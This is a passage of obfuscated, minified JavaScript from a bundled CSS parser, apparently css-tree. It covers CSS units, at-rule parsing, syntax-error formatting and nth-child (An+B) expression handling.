W[Vr(0x45e)])if(S[Vr(0xbbb)](W[Vr(0x45e)],K)){const H=W[Vr(0x45e)][K];if(!H[Vr(0x80f)])throw new Error(Vr(0x366)+K+Vr(0x38a));v[K]=T(K,H);}}return v;}},0x11e:(w,d,L)=>{'use strict';function l(c){const VZ=a2o;function x(T){const Vz=a2o;return null!==T&&(Vz(0x3e9)===T[Vz(0xb26)]||Vz(0xf2d)===T[Vz(0xb26)]||Vz(0x974)===T[Vz(0xb26)]);}let h=null;return null!==this[VZ(0x892)]&&function T(G){const VC=VZ;if(Array[VC(0xed1)](G[VC(0x1df)])){for(let W=0x0;W<G[VC(0x1df)][VC(0x281)];W++)if(T(G[VC(0x1df)][W]))return x(G[VC(0x826)])&&h[VC(0x6d1)](G[VC(0x826)]),!0x0;}else{if(G[VC(0x45e)]===c)return h=x(G[VC(0x826)])?[G[VC(0x826)]]:[],!0x0;}return!0x1;}(this[VZ(0x892)]),h;}function N(c,x){const VQ=a2o;return V(this,c,h=>VQ(0x3e9)===h[VQ(0xb26)]&&h[VQ(0x2af)]===x);}function S(c,x){const VD=a2o;return V(this,c,h=>VD(0xf2d)===h[VD(0xb26)]&&h[VD(0x2af)]===x);}function X(c){const VU=a2o;return V(this,c,x=>VU(0x974)===x[VU(0xb26)]);}function V(c,x,h){const Vi=a2o,T=l[Vi(0xbbb)](c,x);return null!==T&&T[Vi(0x74f)](h);}L['r'](d),L['d'](d,{'getTrace':()=>l,'isKeyword':()=>X,'isProperty':()=>S,'isType':()=>N});},0xec0:(w,d,L)=>{'use strict';const Vn=a2o;L['r'](d),L['d'](d,{'angle':()=>S,'decibel':()=>T,'flex':()=>h,'frequency':()=>V,'length':()=>N,'resolution':()=>x,'semitones':()=>G,'time':()=>X});const N=['cm','mm','q','in','pt','pc','px','em',Vn(0x1077),'ex',Vn(0x91c),Vn(0xc75),Vn(0xe72),'ch',Vn(0x655),'ic',Vn(0xdba),'lh',Vn(0xc43),'vw',Vn(0x5cd),Vn(0xaa0),Vn(0x23d),'vh',Vn(0xe24),Vn(0x861),Vn(0x8db),'vi',Vn(0xb6e),Vn(0xd75),Vn(0xabf),'vb',Vn(0x6c8),Vn(0xa1b),Vn(0x614),Vn(0x309),Vn(0x89d),Vn(0x791),Vn(0xe26),Vn(0x549),Vn(0x29e),Vn(0x28b),Vn(0xeb9),Vn(0xec3),Vn(0x61b),Vn(0x82d),Vn(0x2a8),Vn(0xfde),Vn(0x6c9)],S=[Vn(0x6e6),Vn(0xf3e),Vn(0x60a),Vn(0x767)],X=['s','ms'],V=['hz',Vn(0x38d)],x=[Vn(0x919),Vn(0x5c2),Vn(0x665),'x'],h=['fr'],T=['db'],G=['st'];},0x23a3:(w,d,L)=>{'use strict';const VJ=a2o;L['d'](d,{'u':()=>x});var N=L(0x192b);const S=0x64,X=0x3c,V=VJ(0xcc5);function c({source:T,line:G,column:W,baseLine:v,baseColumn:K},H){const c1=VJ;function g(I,j){const c0=a2o;return M[c0(0x1f6)](I,j)[c0(0x23a)]((O,B)=>String(I+B+0x1)[c0(0x78e)](b)+'\x20|'+O)[c0(0x2e9)]('\x0a');}const M=('\x0a'[c1(0xc44)](Math[c1(0x3fe)](v-0x1,0x0))+'\x20'[c1(0xc44)](Math[c1(0x3fe)](K-0x1,0x0))+T)[c1(0x3e4)](/\r\n?|\n|\f/),q=Math[c1(0x3fe)](0x1,G-H)-0x1,R=Math[c1(0xe4a)](G+H,M[c1(0x281)]+0x1),b=Math[c1(0x3fe)](0x4,String(R)[c1(0x281)])+0x1;let A=0x0;(W+=(V[c1(0x281)]-0x1)*(M[G-0x1][c1(0x74d)](0x0,W-0x1)[c1(0x1df)](/\t/g)||[])[c1(0x281)])>S&&(A=W-X+0x3,W=X-0x2);for(let I=q;I<=R;I++)I>=0x0&&I<M[c1(0x281)]&&(M[I]=M[I][c1(0xd9f)](/\t/g,V),M[I]=(A>0x0&&M[I][c1(0x281)]>A?'…':'')+M[I][c1(0x74d)](A,S-0x2)+(M[I][c1(0x281)]>A+S-0x1?'…':''));return[g(q,G),new Array(W+b+0x2)[c1(0x2e9)]('-')+'^',g(G,R)][c1(0x901)](Boolean)[c1(0x2e9)]('\x0a')[c1(0xd9f)](/^(\s+\d+\s+\|\n)+/,'')[c1(0xd9f)](/\n(\s+\d+\s+\|)+$/,'');}function x(h,T,G,W,v,K=0x1,H=0x1){const c2=VJ;return Object[c2(0x6a2)]((0x0,N['a'])(c2(0x21d),h),{'source':T,'offset':G,'line':W,'column':v,'sourceFragment':g=>c({'source':T,'line':W,'column':v,'baseLine':K,'baseColumn':H},isNaN(g)?0x0:g),get 'formattedMessage'(){const c3=c2;return c3(0x8ed)+h+'\x0a'+c({'source':T,'line':W,'column':v,'baseLine':K,'baseColumn':H},0x2);}});}},0x1766:(w,L,N)=>{'use strict';N['d'](L,{'C':()=>R});var S=N(0x1aa),X=N(0x23a3),V=N(0x11ac),x=N(0x245f);const T=()=>{},G=0x21,W=0x23,v=0x3b,K=0x7b,H=0x0;function M(b){return function(){return this[b]();};}function q(b){const c4=a2o,A=Object[c4(0x7d0)](null);for(const I of Object[c4(0xf0d)](b)){const j=b[I],O=j[c4(0xbb5)]||j;O&&(A[I]=O);}return A;}function R(A){const c5=a2o;let I='',j=c5(0x8d4),O=!0x1,B=T,P=!0x1;const Y=new V['A1'](),E=Object[c5(0x6a2)](new V['eV'](),function(k){const c6=c5,z={'context':Object[c6(0x7d0)](null),'features':Object[c6(0x6a2)](Object[c6(0x7d0)](null),k[c6(0xc03)]),'scope':Object[c6(0x6a2)](Object[c6(0x7d0)](null),k[c6(0x31c)]),'atrule':q(k[c6(0x6f8)]),'pseudo':q(k[c6(0x38e)]),'node':q(k[c6(0x45e)])};for(const [Z,C]of Object[c6(0x4b1)](k[c6(0xdfe)]))switch(typeof C){case c6(0x40e):z[c6(0x329)][Z]=C;break;case c6(0x609):z[c6(0x329)][Z]=M(C);}return{'config':z,...z,...z[c6(0x45e)]};}(A||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':x['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':k=>k===K?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':k=>k===K||k===v?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':k=>k===G||k===v?0x1:0x0,'consumeUntilSemicolonIncluded':k=>k===v?0x2:0x0,'createList':()=>new S['B'](),'createSingleNodeList':k=>new S['B']()[c5(0xdb4)](k),'getFirstListNode':k=>k&&k[c5(0x74b)],'getLastListNode':k=>k&&k[c5(0x3b2)],'parseWithFallback'(k,z){const c7=c5,Z=this[c7(0x277)];try{return k[c7(0xbbb)](this);}catch(C){if(P)throw C;this[c7(0xe6b)](Z-this[c7(0x277)]);const Q=z[c7(0xbbb)](this);return P=!0x0,B(C,Q),P=!0x1,Q;}},'lookupNonWSType'(k){const c8=c5;let z;do{if(z=this[c8(0xca6)](k++),z!==V['M$']&&z!==V['Mw'])return z;}while(z!==H);return H;},'charCodeAt':k=>k>=0x0&&k<I[c5(0x281)]?I[c5(0xb43)](k):0x0,'substring':(k,z)=>I[c5(0xe55)](k,z),'substrToCursor'(k){const c9=c5;return this[c9(0x235)][c9(0xe55)](k,this[c9(0xb86)]);},'cmpChar':(k,z)=>(0x0,V['Nb'])(I,k,z),'cmpStr':(k,z,Z)=>(0x0,V['$C'])(I,k,z,Z),'consume'(k){const cs=c5,z=this[cs(0xb86)];return this[cs(0xe3e)](k),this[cs(0x242)](z);},'consumeFunctionName'(){const co=c5,k=I[co(0xe55)](this[co(0xb86)],this[co(0x738)]-0x1);return this[co(0xe3e)](V['zt']),k;},'consumeNumber'(k){const cf=c5,z=I[cf(0xe55)](this[cf(0xb86)],(0x0,V['yQ'])(I,this[cf(0xb86)]));return this[cf(0xe3e)](k),z;},'eat'(k){const cF=c5;if(this[cF(0x37d)]!==k){const z=V['uX'][k][cF(0x1f6)](0x0,-0x6)[cF(0xd9f)](/-/g,'\x20')[cF(0xd9f)](/^./,Q=>Q[cF(0xe51)]());let Z=(/[[\](){}]/[cF(0xa89)](z)?'\x22'+z+'\x22':z)+cF(0x37b),C=this[cF(0xb86)];switch(k){case V['Vy']:this[cF(0x37d)]===V['zt']||this[cF(0x37d)]===V['s0']?(C=this[cF(0x738)]-0x1,Z=cF(0xf37)):Z=cF(0xcf5);break;case V['Vw']:this[cF(0xeb2)](W)&&(this[cF(0x756)](),C++,Z=cF(0xdb6));break;case V['Ne']:this[cF(0x37d)]===V['wN']&&(C=this[cF(0x738)],Z=cF(0xc6e));}this[cF(0x2ee)](Z,C);}this[cF(0x756)]();},'eatIdent'(k){const cw=c5;this[cw(0x37d)]===V['Vy']&&!0x1!==this[cw(0x8bb)](0x0,k)||this[cw(0x2ee)](cw(0xf65)+k+cw(0x40d)),this[cw(0x756)]();},'eatDelim'(k){const cd=c5;this[cd(0xeb2)](k)||this[cd(0x2ee)](cd(0x253)+String[cd(0x562)](k)+cd(0x40d)),this[cd(0x756)]();},'getLocation':(k,z)=>O?Y[c5(0x1034)](k,z,j):null,'getLocationFromList'(k){const cL=c5;if(O){const z=this[cL(0xc60)](k),Z=this[cL(0x625)](k);return Y[cL(0x1034)](null!==z?z[cL(0x2e1)][cL(0x344)][cL(0xb4f)]-Y[cL(0x58c)]:this[cL(0xb86)],null!==Z?Z[cL(0x2e1)][cL(0xccd)][cL(0xb4f)]-Y[cL(0x58c)]:this[cL(0xb86)],j);}return null;},'error'(k,z){const cl=c5,Z=void 0x0!==z&&z<I[cl(0x281)]?Y[cl(0x46d)](z):this[cl(0xa3b)]?Y[cl(0x46d)]((0x0,V['Z4'])(I,I[cl(0x281)]-0x1)):Y[cl(0x46d)](this[cl(0xb86)]);throw new X['u'](k||cl(0x56a),I,Z[cl(0xb4f)],Z[cl(0xf0c)],Z[cl(0xbe0)],Y[cl(0x6ef)],Y[cl(0x2d0)]);}});return Object[c5(0x6a2)](function(k,z){const cN=c5;I=k,z=z||{},E[cN(0x2c0)](I,V['qw']),Y[cN(0x2c0)](I,z[cN(0xb4f)],z[cN(0xf0c)],z[cN(0xbe0)]),j=z[cN(0x266)]||cN(0x8d4),O=Boolean(z[cN(0xe79)]),B=cN(0x40e)==typeof z[cN(0x9c2)]?z[cN(0x9c2)]:T,P=!0x1,E[cN(0x6be)]=!(cN(0x6be)in z)||Boolean(z[cN(0x6be)]),E[cN(0x953)]=!(cN(0x953)in z)||Boolean(z[cN(0x953)]),E[cN(0x663)]=!(cN(0x663)in z)||Boolean(z[cN(0x663)]),E[cN(0xfd9)]=cN(0xfd9)in z&&Boolean(z[cN(0xfd9)]);const {context:Z=cN(0x607),onComment:C}=z;if(Z in E[cN(0x329)]==0x0)throw new Error(cN(0x228)+Z+'`');cN(0x40e)==typeof C&&E[cN(0x68c)]((D,U,J)=>{const cS=cN;if(D===V['Mw']){const s0=E[cS(0x46d)](U,J),s1=(0x0,V['$C'])(I,J-0x2,J,'*/')?I[cS(0x1f6)](U+0x2,J-0x2):I[cS(0x1f6)](U+0x2,J);C(s1,s0);}});const Q=E[cN(0x329)][Z][cN(0xbbb)](E,z);return E[cN(0xa3b)]||E[cN(0x2ee)](),Q;},{'SyntaxError':X['u'],'config':E[c5(0x8c7)]});}},0x245f:(w,d,L)=>{'use strict';L['d'](d,{'s':()=>N});var l=L(0x11ac);function N(S){const cX=a2o,X=this[cX(0xaac)]();let V=!0x1;const c={'recognizer':S};for(;!this[cX(0xa3b)];){switch(this[cX(0x37d)]){case l['Mw']:this[cX(0x756)]();continue;case l['M$']:V=!0x0,this[cX(0x756)]();continue;}let x=S[cX(0xd2c)][cX(0xbbb)](this,c);if(void 0x0===x)break;V&&(S[cX(0x2c9)]&&S[cX(0x2c9)][cX(0xbbb)](this,x,X,c),V=!0x1),X[cX(0x425)](x);}return V&&S[cX(0x2c9)]&&S[cX(0x2c9)][cX(0xbbb)](this,null,X,c),X;}},0x1db5:(w,d,L)=>{'use strict';const cV=a2o;L['d'](d,{'A':()=>S});var l=L(0x11ac);const N=new Set([cV(0xb5e),cV(0x476),cV(0xe3d),'or']),S={'parse':{'prelude'(){const cc=cV,X=this[cc(0xaac)]();if(this[cc(0x37d)]===l['Vy']){const V=this[cc(0xe55)](this[cc(0xb86)],this[cc(0x738)]);N[cc(0x9fd)](V[cc(0x478)]())||X[cc(0x425)](this[cc(0xd12)]());}return X[cc(0x425)](this[cc(0xce1)](cc(0x2c6))),X;},'block'(X=!0x1){const cx=cV;return this[cx(0x2f5)](X);}}};},0x113f:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude':null,'block'(){const ch=a2o;return this[ch(0x2f5)](!0x0);}}};},0x1109:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>X});var l=L(0x11ac);function N(V,c){const cT=a2o;return this[cT(0xcf6)](()=>{const cG=cT;try{return V[cG(0xbbb)](this);}finally{this[cG(0x5d0)](),this[cG(0x5cc)](0x0)!==l['no']&&this[cG(0x2ee)]();}},c||(()=>this[cT(0x63e)](null,!0x0)));}const S={'layer'(){const cW=a2o;this[cW(0x5d0)]();const V=this[cW(0xaac)](),c=N[cW(0xbbb)](this,this[cW(0xb3f)]);return cW(0x63e)===c[cW(0xb26)]&&''===c[cW(0x218)]||V[cW(0x425)](c),V;},'supports'(){const cv=a2o;this[cv(0x5d0)]();const V=this[cv(0xaac)](),c=N[cv(0xbbb)](this,this[cv(0x451)],()=>N[cv(0xbbb)](this,()=>this[cv(0xce1)](cv(0x988))));return cv(0x63e)===c[cv(0xb26)]&&''===c[cv(0x218)]||V[cv(0x425)](c),V;}},X={'parse':{'prelude'(){const cK=a2o,V=this[cK(0xaac)]();switch(this[cK(0x37d)]){case l['Qf']:V[cK(0x425)](this[cK(0xa18)]());break;case l['s0']:case l['zt']:V[cK(0x425)](this[cK(0xbd0)]());break;default:this[cK(0x2ee)](cK(0xe08));}return this[cK(0x5d0)](),this[cK(0x37d)]===l['Vy']&&this[cK(0xd34)](this[cK(0xb86)],this[cK(0x738)],cK(0xe9a))?V[cK(0x425)](this[cK(0xd12)]()):this[cK(0x37d)]===l['zt']&&this[cK(0xd34)](this[cK(0xb86)],this[cK(0x738)],cK(0x831))&&V[cK(0x425)](this[cK(0x56f)](null,S)),this[cK(0x5d0)](),this[cK(0x37d)]===l['zt']&&this[cK(0xd34)](this[cK(0xb86)],this[cK(0x738)],cK(0xd76))&&V[cK(0x425)](this[cK(0x56f)](null,S)),this[cK(0x5cc)](0x0)!==l['Vy']&&this[cK(0x5cc)](0x0)!==l['AJ']||V[cK(0x425)](this[cK(0x522)]()),V;},'block':null}};},0x25fe:(w,L,N)=>{'use strict';N['d'](L,{'A':()=>g});var S=N(0x1db5),X=N(0x113f),V=N(0x1109),x=N(0x131f),T=N(0x932),G=N(0xd86),W=N(0x1963),v=N(0x13ae),K=N(0x25cc),H=N(0x1450);const g={'container':S['A'],'font-face':X['A'],'import':V['A'],'layer':x['A'],'media':T['A'],'nest':G['A'],'page':W['A'],'scope':v['A'],'starting-style':K['A'],'supports':H['A']};},0x131f:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cH=a2o;return this[cH(0x9de)](this[cH(0x853)]());},'block'(){const cg=a2o;return this[cg(0x2f5)](!0x1);}}};},0x932:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cM=a2o;return this[cM(0x9de)](this[cM(0x522)]());},'block'(N=!0x1){const cq=a2o;return this[cq(0x2f5)](N);}}};},0xd86:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cu=a2o;return this[cu(0x9de)](this[cu(0x5c5)]());},'block'(){const cR=a2o;return this[cR(0x2f5)](!0x0);}}};},0x1963:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cb=a2o;return this[cb(0x9de)](this[cb(0x5c5)]());},'block'(){const cA=a2o;return this[cA(0x2f5)](!0x0);}}};},0x13ae:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cI=a2o;return this[cI(0x9de)](this[cI(0xac4)]());},'block'(N=!0x1){const cj=a2o;return this[cj(0x2f5)](N);}}};},0x25cc:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude':null,'block'(N=!0x1){const cO=a2o;return this[cO(0x2f5)](N);}}};},0x1450:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cB=a2o;return this[cB(0x9de)](this[cB(0xce1)](cB(0x988)));},'block'(N=!0x1){const cP=a2o;return this[cP(0x2f5)](N);}}};},0x1f49:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>X});var l=L(0x1304),N=L(0xd33),S=L(0x791);const X={'generic':!0x0,'cssWideKeywords':l['v'],...N['A'],'node':S};},0x58d:(w,d,L)=>{'use strict';function l(X,V){const ca=a2o;return ca(0x609)==typeof V&&/^\s*\|/[ca(0xa89)](V)?ca(0x609)==typeof X?X+V:V[ca(0xd9f)](/^\s*\|\s*/,''):V||null;}function N(X,V){const cY=a2o,c=Object[cY(0x7d0)](null);for(const [x,h]of Object[cY(0x4b1)](X))if(h){c[x]={};for(const T of Object[cY(0xf0d)](h))V[cY(0xde1)](T)&&(c[x][T]=h[T]);}return c;}function S(X,V){const cp=a2o,c={...X};for(const [x,h]of Object[cp(0x4b1)](V))switch(x){case cp(0x226):c[x]=Boolean(h);break;case cp(0x3bb):c[x]=X[x]?[...X[x],...h]:h||[];break;case cp(0xafb):c[x]={...X[x]};for(const [T,G]of Object[cp(0x4b1)](h))c[x][T]=Array[cp(0xed1)](G)?G:[];break;case cp(0x207):c[x]={...X[x]};for(const [W,v]of Object[cp(0x4b1)](h)){const K=c[x][W]||{},H=c[x][W]={'prelude':K[cp(0x8e6)]||null,'descriptors':{...K[cp(0xbed)]}};if(v){H[cp(0x8e6)]=v[cp(0x8e6)]?l(H[cp(0x8e6)],v[cp(0x8e6)]):H[cp(0x8e6)]||null;for(const [g,M]of Object[cp(0x4b1)](v[cp(0xbed)]||{}))H[cp(0xbed)][g]=M?l(H[cp(0xbed)][g],M):null;Object[cp(0xf0d)](H[cp(0xbed)])[cp(0x281)]||(H[cp(0xbed)]=null);}}break;case cp(0xc3c):case cp(0x47e):c[x]={...X[x]};for(const [q,u]of Object[cp(0x4b1)](h))c[x][q]=l(c[x][q],u);break;case cp(0x31c):case cp(0xc03):c[x]={...X[x]};for(const [R,b]of Object[cp(0x4b1)](h))c[x][R]={...c[x][R],...b};break;case cp(0xdfe):c[x]={...X[x],...h};break;case cp(0x6f8):case cp(0x38e):c[x]={...X[x],...N(h,[cp(0xbb5)])};break;case cp(0x45e):c[x]={...X[x],...N(h,[cp(0x2af),cp(0x80f),cp(0xbb5),cp(0x500),cp(0x3b6)])};}return c;}L['d'](d,{'A':()=>S});},0x2320:(w,d,L)=>{'use strict';const cE=a2o;L['d'](d,{'A':()=>V});var l=L(0x80b),N=L(0x25fe),S=L(0x242f),X=L(0x6d7);const V={'parseContext':{'default':cE(0x884),'stylesheet':cE(0x884),'atrule':cE(0x2b5),'atrulePrelude'(c){const ct=cE;return this[ct(0xf66)](c[ct(0x6f8)]?String(c[ct(0x6f8)]):null);},'mediaQueryList':cE(0x522),'mediaQuery':cE(0xaff),'condition'(c){const ce=cE;return this[ce(0xce1)](c[ce(0x579)]);},'rule':cE(0x6c1),'selectorList':cE(0x5c5),'selector':cE(0xd54),'block'(){const ck=cE;return this[ck(0x2f5)](!0x0);},'declarationList':cE(0xc0e),'declaration':cE(0x451),'value':cE(0xc2a)},'features':{'supports':{'selector'(){const cy=cE;return this[cy(0xd54)]();}},'container':{'style'(){const cm=cE;return this[cm(0x451)]();}}},'scope':l,'atrule':N['A'],'pseudo':S['A'],'node':X};},0xe9:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'node':L(0x791)};},0x2162:(w,L,N)=>{'use strict';N['d'](L,{'A':()=>v});var S=N(0x11ac),X=N(0x1766),V=N(0x772),x=N(0x2043),h=N(0x2495),T=N(0x1d09),G=N(0x58d);function W(K){const cr=a2o,H=(0x0,X['C'])(K),g=(0x0,h['j'])(K),M=(0x0,V['o'])(K),{fromPlainObject:q,toPlainObject:R}=(0x0,x['L'])(g),b={'lexer':null,'createLexer':A=>new T['J'](A,b,b[cr(0xc7a)][cr(0x80f)]),'tokenize':S['qw'],'parse':H,'generate':M,'walk':g,'find':g[cr(0x5d1)],'findLast':g[cr(0xc21)],'findAll':g[cr(0x376)],'fromPlainObject':q,'toPlainObject':R,'fork'(A){const cz=cr,I=(0x0,G['A'])({},K);return W(cz(0x40e)==typeof A?A(I):(0x0,G['A'])(I,A));}};return b[cr(0xc7a)]=new T['J']({'generic':K[cr(0x226)],'cssWideKeywords':K[cr(0x3bb)],'units':K[cr(0xafb)],'types':K[cr(0xc3c)],'atrules':K[cr(0x207)],'properties':K[cr(0x47e)],'node':K[cr(0x45e)]},b),b;}const v=K=>W((0x0,G['A'])({},K));},0x1dd3:(w,d,L)=>{'use strict';function l(){const cZ=a2o;return this[cZ(0x9de)](this[cZ(0x63e)](null,!0x1));}L['d'](d,{'A':()=>l});},0x20a0:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>N});var l=L(0x11ac);function N(){const cC=a2o,S=this[cC(0xaac)]();if(this[cC(0x5d0)](),S[cC(0x425)](this[cC(0xd12)]()),this[cC(0x5d0)](),this[cC(0x37d)]===l['A9']){S[cC(0x425)](this[cC(0xbfe)]());const X=this[cC(0x277)],V=this[cC(0xfd9)]?this[cC(0xc2a)](null):this[cC(0x63e)](this[cC(0x2ac)],!0x1);if(cC(0xc2a)===V[cC(0xb26)]&&V[cC(0x370)][cC(0xd4e)]){for(let c=X-this[cC(0x277)];c<=0x0;c++)if(this[cC(0xca6)](c)===l['M$']){V[cC(0x370)][cC(0xdb4)]({'type':cC(0xb39),'loc':null,'value':'\x20'});break;}}S[cC(0x425)](V);}return S;}},0x1254:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>V});var l=L(0x2162),N=L(0x1f49),S=L(0x2320),X=L(0xe9);const V=(0x0,l['A'])({...N['A'],...S['A'],...X['A']});},0x1a26:(w,L,N)=>{'use strict';const cn=a2o;N['r'](L),N['d'](L,{'generate':()=>b,'name':()=>M,'parse':()=>R,'structure':()=>q});var S=N(0x11ac);const X=0x2b,V=0x2d,x=0x6e,T=!0x0,G=!0x1;function W(A,I){const cQ=a2o;let j=this[cQ(0xb86)]+A;const O=this[cQ(0xb43)](j);for(O!==X&&O!==V||(I&&this[cQ(0x2ee)](cQ(0x318)),j++);j<this[cQ(0x738)];j++)(0x0,S['yp'])(this[cQ(0xb43)](j))||this[cQ(0x2ee)](cQ(0x4f3),j);}function v(A){const cD=a2o;return W[cD(0xbbb)](this,0x0,A);}function K(A,I){const cU=a2o;if(!this[cU(0xa9f)](this[cU(0xb86)]+A,I)){let j='';switch(I){case x:j=cU(0x8f9);break;case V:j=cU(0x924);}this[cU(0x2ee)](j,this[cU(0xb86)]+A);}}function H(){const ci=a2o;let A=0x0,I=0x0,j=this[ci(0x37d)];for(;j===S['M$']||j===S['Mw'];)j=this[ci(0xca6)](++A);if(j!==S['wN']){if(!this[ci(0xeb2)](X,A)&&!this[ci(0xeb2)](V,A))return null;I=this[ci(0xeb2)](X,A)?X:V;do{j=this[ci(0xca6)](++A);}while(j===S['M$']||j===S['Mw']);j!==S['wN']&&(this[ci(0xe6b)](A),v[ci(0xbbb)](this,T));}return A>0x0&&this[ci(0xe6b)](A),0x0===I&&(j=this[ci(0xb43)](this[ci(0xb86)]),j!==X&&j!==V&&this[ci(0x2ee)](ci(0xf95))),v[ci(0xbbb)](this,0x0!==I),I===V?'-'+this[ci(0xfa6)](S['wN']):this[ci(0xfa6)](S['wN']);}const M=cn(0x62d),q={'a':[String,null],'b':[String,null]};function R(){const cJ=cn,A=this[cJ(0xb86)];let I=null,j=null;if(this[cJ(0x37d)]===S['wN'])v[cJ(0xbbb)](this,G),j=this[cJ(0xfa6)](S['wN']);else{if(this[cJ(0x37d)]===S['Vy']&&this[cJ(0xa9f)](this[cJ(0xb86)],V))switch(I='-1',K[cJ(0xbbb)](this,0x1,x),this[cJ(0x738)]-this[cJ(0xb86)]){case 0x2:this[cJ(0x756)](),j=H[cJ(0xbbb)](this);break;case 0x3:K[cJ(0xbbb)](this,0x2,V),this[cJ(0x756)](),this[cJ(0x5d0)](),v[cJ(0xbbb)](this,T),j='-'+this[cJ(0xfa6)](S['wN']);break;default:K[cJ(0xbbb)](this,0x2,V),W[cJ(0xbbb)](this,0x3,T),this[cJ(0x756)](),j=this[cJ(0x242)](A+0x2);}else{if(this[cJ(0x37d)]===S['Vy']||this[cJ(0xeb2)](X)&&this[cJ(0xca6)](0x1)===S['Vy']){let O=0x0;switch(I='1',this[cJ(0xeb2)](X)&&(O=0x1,this[cJ(0x756)]()),K[cJ(0xbbb)](this,0x0,x),this[cJ(0x738)]-this[cJ(0xb86)]){case 0x1:this[cJ(0x756)](),j=H[cJ(0xbbb)](this);break;case 0x2:K[cJ(0xbbb)](this,0x1,V),this[cJ(0x756)](),this[cJ(0x5d0)](),v[cJ(0xbbb)](this,T),j='-'+this[cJ(0xfa6)](S['wN']);break;default:K[cJ(0xbbb)](this,0x1,V),W[cJ(0xbbb)](this,0x2,T),this[cJ(0x756)](),j=this[cJ(0x242)](A+O+0x1);}}else{if(this[cJ(0x37d)]===S['fg']){const B=this[cJ(0xb43)](this[cJ(0xb86)]),P=B===X||B===V;let Y=this[cJ(0xb86)]+P;for(;Y<this[cJ(0x738)]&&(0x0,S['yp'])(this[cJ(0xb43)](Y));Y++);Y===this[cJ(0xb86)]+P&&this[cJ(0x2ee)](cJ(0x4f3),this[cJ(0xb86)]+P),K[cJ(0xbbb)](this,Y-this[cJ(0xb86)],x),I=this[cJ(0xe55)](A,Y),Y+0x1===this[cJ(0x738)]?(this[cJ(0x756)](),j=H[cJ(0xbbb)](this)):(K[cJ(0xbbb)](this,Y-this[cJ(0xb86)]+0x1,V),Y+0x2===this[cJ(0x738)]?(this[cJ(0x756)](),this[cJ(0x5d0)](),v[cJ(0xbbb)](this,T),j='-'+this[cJ(0xfa6)](S['wN'])):(W[cJ(0xbbb)](this,Y-this[cJ(0xb86)]+0x2,T),this[cJ(0x756)](),j=this[cJ(0x242)](Y+0x1)));}else this[cJ(0x2ee)]();}}}return null!==I&&I[cJ(0xb43)](0x0)===X&&(I=I[cJ(0x74d)](0x1)),null!==j&&j[cJ(0xb43)](0x0)===X&&(j=j[cJ(0x74d)](0x1)),{'type':cJ(0x62d),'loc':this[cJ(0x46d)](A,this[cJ(0xb86)]),'a':I,'b':j};}function b(A){const x0=cn;if(A['a']){const I=('+1'===A['a']||'1'===A['a']?'n':'-1'===A['a']&&'-n')||A['a']+'n';if(A['b']){const j='-'===A['b'][0x0]||'+'===A['b'][0x0]?A['b']:'+'+A['b'];this[x0(0x36e)](I+j);}else this[x0(0x36e)](I);}else this[x0(0x36e)](A['b']);}},0xdc2:(w,d,L)=>{'use strict';const x3=a2o;L['r'](d),L['d'](d,{'generate':()=>G,'name':()=>V,'parse':()=>T,'structure':()=>h,'walkContext':()=>x});var N=L(0x11ac);function S(){const x1=a2o;return this[x1(0x63e)](this[x1(0xbda)],!0x0);}function X(){const x2=a2o;for(let W,v=0x1;W=this[x2(0xca6)](v);v++){if(W===N['Q0'])return!0x0;if(W===N['X6']||W===N['zu'])return!0x1;}return!0x1;}const V=x3(0x2b5),x=x3(0x6f8),h={'name':String,'prelude':[x3(0xf66),x3(0x63e),null],'block':[x3(0x2f5),null]};function T(W=!0x1){const x4=x3,v=this[x4(0xb86)];let K,H,g=null,M=null;switch(this[x4(0xe3e)](N['zu']),K=this[x4(0x242)](v+0x1),H=K[x4(0x478)](),this[x4(0x5d0)](),!0x1===this[x4(0xa3b)]&&this[x4(0x37d)]!==N['X6']&&this[x4(0x37d)]!==N['Qq']&&(g=this[x4(0x6be)]?this[x4(0xcf6)](this[x4(0xf66)][x4(0x47a)](this,K,W),S):S[x4(0xbbb)](this,this[x4(0x277)]),this[x4(0x5d0)]()),this[x4(0x37d)]){case N['Qq']:this[x4(0x756)]();break;case N['X6']:M=hasOwnProperty[x4(0xbbb)](this[x4(0x6f8)],H)&&x4(0x40e)==typeof this[x4(0x6f8)][H][x4(0x23f)]?this[x4(0x6f8)][H][x4(0x23f)][x4(0xbbb)](this,W):this[x4(0x2f5)](X[x4(0xbbb)](this));}return{'type':x4(0x2b5),'loc':this[x4(0x46d)](v,this[x4(0xb86)]),'name':K,'prelude':g,'block':M};}function G(W){const x5=x3;this[x5(0xe77)](N['zu'],'@'+W[x5(0x2af)]),null!==W[x5(0x8e6)]&&this[x5(0x45e)](W[x5(0x8e6)]),W[x5(0x23f)]?this[x5(0x45e)](W[x5(0x23f)]):this[x5(0xe77)](N['Qq'],';');}},0x1a05:(w,d,L)=>{'use strict';const x6=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>V,'walkContext':()=>X});var N=L(0x11ac);const S=x6(0xf66),X=x6(0x82a),V={'children':[[]]};function c(h){const x7=x6;let T=null;return null!==h&&(h=h[x7(0x478)]()),this[x7(0x5d0)](),T=hasOwnProperty[x7(0xbbb)](this[x7(0x6f8)],h)&&x7(0x40e)==typeof 